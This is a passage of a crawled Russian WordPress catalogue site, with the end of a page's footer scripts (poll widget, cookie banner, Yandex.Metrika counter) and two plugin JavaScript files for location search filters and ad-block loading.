        "border='0' width='31' height='31'><\/a>")
        //--></script><!--/LiveInternet--> </div> <!--/noindex--> <nav class="footer_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-5237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5237"><a href="https://shporynet.ru/politika-konfidentsialnosti">Конфиденциальность</a></li> <li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://shporynet.ru/kontakty">Контакты</a></li> <li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://shporynet.ru/reklama">Добавление в каталог</a></li> <li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://shporynet.ru/karta-sajta">Карта сайта</a></li> </ul></div></nav> </div> </footer> <div id="toTop"></div> <!--democracy--> <script type="text/javascript">function dem_ready(e){"use strict";var t,n=e(".democracy"),i=".dem-screen",o=".dem-add-answer-txt",a=e(".dem-loader:first"),s={};n.length&&(s.opts=n.first().data("opts"),s.ajaxurl=s.opts.ajax_url,s.answMaxHeight=s.opts.answs_max_height,s.speed=parseInt(s.opts.anim_speed),s.lineAnimSpeed=parseInt(s.opts.line_anim_speed),setTimeout(function(){var t=n.find(i).filter(":visible"),o=function(){t.each(function(){s.setHeight(e(this),1)})};t.demInitActions(1),e(window).on("resize.demsetheight",o),e(window).load(o),s.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()},10),e.fn.demInitActions=function(t){return this.each(function(){var n=e(this);n.find("[data-dem-act]").each(function(){var t=e(this);t.attr("href",""),t.click(function(e){e.preventDefault(),t.blur().demDoAction(t.attr("data-dem-act"))})});!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),s.setAnswsMaxHeight(n),s.lineAnimSpeed&&n.find(".dem-fill").each(function(){var t=e(this);setTimeout(function(){t.animate({width:t.data("width")},s.lineAnimSpeed)},s.speed,"linear")}),s.setHeight(n,t),n.find("form").submit(function(t){t.preventDefault();e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())})})},e.fn.demSetLoader=function(){var e=this;return a.length?e.closest(i).append(a.clone().css("display","table")):t=setTimeout(function(){s.demLoadingDots(e)},50),this},e.fn.demUnsetLoader=function(){return a.length?this.closest(i).find(".dem-loader").remove():clearTimeout(t),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(i),a=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+o.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each(function(){e(this).on("click",function(){t.fadeIn(300),e(o).remove()}),"radio"===e(this)[0].type&&(this.checked=!1)}),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),a){var d=n.find(o);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").click(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()})}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(o).val(),a=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each(function(){a.push(e(this).val())});else{var d=n.filter("[type=radio]:checked");d.length&&a.push(d.val())}return i&&a.push(i),(a=a.join("~"))||""},e.fn.demDoAction=function(t){var n=this.first(),o=n.closest(".democracy"),a={dem_pid:o.data("opts").pid,dem_act:t,action:"dem_ajax"};return void 0===a.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==t||(a.answer_ids=n.demCollectAnsw(),a.answer_ids)?!("delVoted"===t&&!confirm(n.data("confirm-text")))&&("newAnswer"===t?(n.demAddAnswer(),!1):(n.demSetLoader(),e.post(s.ajaxurl,a,function(t){n.demUnsetLoader(),n.closest(i).html(t).demInitActions(),setTimeout(function(){e("html:first,body:first").animate({scrollTop:o.offset().top-70},500)},200)}),!1)):(s.demShake(n),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},s.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",function(){return s+e(this).attr("title")})}),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each(function(){var t=e(this),n=t.prevAll(".democracy:first");if(n.length||(n=t.closest(".democracy")),n.length){var o=n.find(i).first(),a=n.data("opts").pid,d=Cookies.get("demPoll_"+a),r="notVote"===d,c=!(void 0===d||r),f=t.find(i+"-cache.vote").html(),l=t.find(i+"-cache.voted").html();if(f){var h=c&&l;if(o.html((h?l:f)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(h?"voted":"vote"),c&&s.cacheSetAnswrs(o,d),o.demInitActions(1),!r&&!c&&1==t.data("opt_logs")){var u,m=function(){clearTimeout(u)},p=function(){u=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),e.post(s.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(o.html(l),s.cacheSetAnswrs(o,e),o.demInitActions(),o.demCacheShowNotice(e))})}},700)};n.hover(p,m),n.click(p)}}}else console.warn("Democracy: Main dem div not found")})},s.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},s.setHeight=function(t,n){var i=s.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},s.speed,function(){e(this).animate({opacity:1},1.5*s.speed)})},s.setAnswsMaxHeight=function(t){if("-1"!==s.answMaxHeight&&"0"!==s.answMaxHeight&&s.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(s.answMaxHeight);n.css({"max-height":"none","overflow-y":"visible"});if(("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),d=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?d():(r(),n.height(i).css("overflow-y","hidden")),a.hover(function(){t.data("expanded")||(o=setTimeout(function(){a.trigger("click")},1e3))},function(){clearTimeout(o)}),a.click(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},s.speed,function(){s.setHeight(t,!0)});else{d();var e=s.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},s.speed,function(){s.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},s.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',function(){var t=e(this).closest(".democracy").data("opts").max_answs,n=e(this).closest(i).find('input[type="checkbox"]');n.filter(":checked").length>=t?n.filter(":not(:checked)").each(function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):n.each(function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},s.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},s.demLoadingDots=function(e){var n=e,i=n.is("input"),o=i?n.val():n.html();"..."===o.substring(o.length-3)?i?n[0].value=o.substring(0,o.length-3):n[0].innerHTML=o.substring(0,o.length-3):i?n[0].value+=".":n[0].innerHTML+=".",t=setTimeout(function(){s.demLoadingDots(n)},200)})}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n(function(){})});var demjquerywait=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demjquerywait),jQuery(document).ready(dem_ready))},50);</script> <script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncopy = function () {var bodyElement = document.body;var selection = getSelection();var link_url = document.URL;var page_link = "<br>Источник: %link%";page_link = page_link.replace("%link%", " " + link_url + " ");var copy_text = selection + page_link;var divElement = document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML = copy_text;selection.selectAllChildren(divElement);window.setTimeout(function() {bodyElement.removeChild(divElement);},0);}</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://shporynet.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all'/> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/chosen/chosen.jquery.min.js' id='prime-catalog-chosen-js-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/shporynet.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/searching.js' id='prime-catalog-search-js'></script> <script type='text/javascript' id='prime-catalog-client-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/shporynet.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/client.js' id='prime-catalog-client-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/jquery/ui/widget.min.js' id='jquery-ui-widget-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/jquery/ui/position.min.js' id='jquery-ui-position-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/jquery/ui/menu.min.js' id='jquery-ui-menu-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );
</script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/dist/dom-ready.min.js' id='wp-dom-ready-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script> <script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:21:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/dist/a11y.min.js' id='wp-a11y-js'></script> <script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","oneResult":"\u041d\u0430\u0439\u0434\u0435\u043d 1 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","manyResults":"\u041d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432: %d. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","itemSelected":"\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."};
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/jquery/ui/autocomplete.min.js' id='jquery-ui-autocomplete-js'></script> <script type='text/javascript' id='SearchAutocomplete-js-extra'>
/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","fieldName":"[name=\"name_org\"]","minLength":"3","delay":"500","autoFocus":"true"};
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/search-autocomplete.min.js' id='SearchAutocomplete-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/shporynet.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' id='wp_ulike-js-extra'>
/* <![CDATA[ */
var wp_ulike_params = {"ajax_url":"https:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","notifications":"1"};
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js' id='wp_ulike-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]},{"sidebar":"org-menu-single","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-13"]},{"sidebar":"org-menu-archive","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-12"]}];
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js' id='jquery-easing-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js' id='jquery-mousewheel-js'></script> <script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/shporynet.ru\/wp-json\/","fifu_nonce":"6b276bf033"};
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js' id='fifu-image-js-js'></script> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#2b76ef; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><!-- Yandex.Metrika counter --> <script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter39194060 = new Ya.Metrika({
                    id:39194060,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script> <noscript><div><img src="https://mc.yandex.ru/watch/39194060" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script src="//yastatic.net/share2/share.js"></script> <script src="https://shporynet.ru/wp-content/themes/shporynet/js/script.js"></script> </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/searching.js
body_size: 4609
content:
//jQuery.noConflict();
jQuery(document).ready(function ($) {
    $('#country_search').chosen({
        placeholder_text_single: "Выберите страну",
        no_results_text: "Ничего не найдено",
        allow_single_deselect: true
    });
    $('#city_search').chosen({
        placeholder_text_single: "Выберите город",
        no_results_text: "Ничего не найдено",
        allow_single_deselect: true
    });
    $('#category_search').chosen({
        placeholder_text_single: "Выберите категорию",
        no_results_text: "Ничего не найдено",
        allow_single_deselect: true
    });
    $('#county_search').chosen({
        placeholder_text_single: "Выберите округ",
        no_results_text: "Ничего не найдено",
        allow_single_deselect: true
    });
    $('#metro_search').chosen({
        placeholder_text_single: "Выберите метро",
        no_results_text: "Ничего не найдено",
        allow_single_deselect: true
    });
    $('#country_search').change(function () {
        var country_id = $(this).val();
        $('#city_search').empty().trigger("chosen:updated");
        $('#county_search').empty().trigger("chosen:updated");
        $('#metro_search').empty().trigger("chosen:updated");
        if (country_id) {
            $.ajax({
                type: 'POST',
                url: ajax_object.ajax_url,
                data: {
                    action: 'getcitys',
                    id: country_id,
                    cache: false,
                    only_has: true,
                },
                success: function (data) {
                    $('#city_search').append(data).trigger("chosen:updated");
                    $('#city_search').trigger('change');
                },
                error: function (response) {
                    console.log(response);
                },
                dataType: 'json'
            });
        }
    });
    $('#city_search').change(function(){
        var city_id=$(this).val();
        $('#county_search').empty();
        $('#metro_search').empty();
        $.ajax({
            type: 'POST',
            url: ajax_object.ajax_url,
            data: {
                action: 'getcounty',
                id: city_id,
                cache: false,
                only_has: true
            },
            success: function (data) {
                $('#county_search').append(data).trigger("chosen:updated");
            },
            error: function (response) {
                console.log(response);
            },
            dataType: 'json'
        });
        $.ajax({
            type: 'POST',
            url: ajax_object.ajax_url,
            data: {
                action: 'getmetro',
                id: city_id,
                only_has: true
            },
            success: function (data) {
                $('#metro_search').append(data).trigger("chosen:updated");
            },
            error: function (response) {
                console.log(response);
            },
            dataType: 'json'
        });
    });
    $('#county_search').change(function (){
        return
        var county_id=$(this).val();
        county_id=false;
        $('#metro_search').empty().trigger("chosen:updated");
        if (county_id)
        {
            $.ajax({
                type: 'POST',
                url: ajax_object.ajax_url,
                data: {
                    action: 'getmetrocounty',
                    id: county_id,
                    cache: false,
                    only_has: true
                },
                success: function (data) {
                    $('#metro_search').append(data).trigger("chosen:updated");
                },
                error: function (response) {
                    console.log(response);
                },
                dataType: 'json'
            });
        } else {
            $.ajax({
                type: 'POST',
                url: ajax_object.ajax_url,
                data: {
                    action: 'getmetro',
                    id: $('#city_search').val(),
                    cache: false,
                    only_has: true
                },
                success: function (data) {
                    $('#metro_search').append(data).trigger("chosen:updated");
                },
                error: function (response) {
                    console.log(response);
                },
                dataType: 'json'
            });
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://shporynet.ru/wp-content/plugins/custom-blocks/js/client.js
body_size: 7731
content:
var postids;
chest = new Object;
var containers = new Array();
var reveal_close=false;
var showing_modal_window=null;
var show_modal=false;

var custom_block = function (id, container_id, post)
{
    if (typeof (postids) == 'undefined')
    {
        postids = post;
    }
    if (typeof (chest[id]) == 'undefined')
    {
        chest[id] = new Object;
    }
    chest[id][container_id] = container_id;
    containers.push(container_id);
}

jQuery(document).ready(function ($) {
    var wordpress_poping = parseInt($.cookie('wordpress_poping'));
    if (wordpress_poping)
    {
        $.cookie('wordpress_poping', wordpress_poping + 1, {expires: 1, path: '/'});
    } else {
        $.cookie('wordpress_poping', '1', {expires: 1, path: '/'});
    }

    function blocked_modal() {
        if ($('.reveal-modal>p').length > 0) {
            $.each($('.reveal-modal'), function (ind, ind_val) {
                if ($(this).find('p').html().length<1)
                {
                    $('.reveal-modal').plainModal('close');
                    reveal_close=true;
                    showing_modal_window=false;
                }
            });
        }
        if (showing_modal_window===null)
        {
            showing_modal_window=true;
            
        }
    }

    if (containers.length > 0)
    {
        if (!Date.now) {
            Date.now = function () {
                return new Date().getTime();
            }
        }
        var timestamp = Math.floor(Date.now() / 1000);
        var date = new Date();
        var now = date.getHours() + ':' + date.getMinutes();
        $.ajax({
            type: 'POST',
            url: '/wp-admin/admin-ajax.php',
            data: {
                action: 'get_block',
                chest: chest,
                post_id: postids,
                width: $(window).width(),
                height: $(window).height(),
                block: typeof n_o_a_d_b_l_o_c_k == 'undefined',
                time: now
            },
            success: function (data) {
                if (containers.length > 0)
                {
                    containers.forEach(function (items, i, arr) {
                        var div = data[items]['text'];
                        $('#custom-block-' + items).removeAttr("id").replaceWith(div);
//                        $('#custom-block-' + items).click(function () {
//                            var item = $(this);
//                            $.post('/wp-admin/admin-ajax.php',
//                                    {
//                                        action: 'click_block',
//                                        id: $(this).attr('rel'),
//                                    }
//                            );
//
//
//                        });
                    });
                    set_new_cookie(data, chest);
                    blocked_modal();
                }
                if (typeof n_o_a_d_b_l_o_c_k == 'undefined')
                {
                    $('.m-flip .back').remove();
                    $('.m-flip .front .hovered_play_icon').remove();
                    $('.m-flip').removeClass('m-flip');
                }
            },
            error: function (response) {
            },
            dataType: 'json'
        });
    } else {
        blocked_modal();
    }
    $(document).on('click', '.' + ajax_object.class_block, function () {
        $.post('/wp-admin/admin-ajax.php',
                {
                    action: 'click_block',
                    id: $(this).attr('rel')
                }
        );
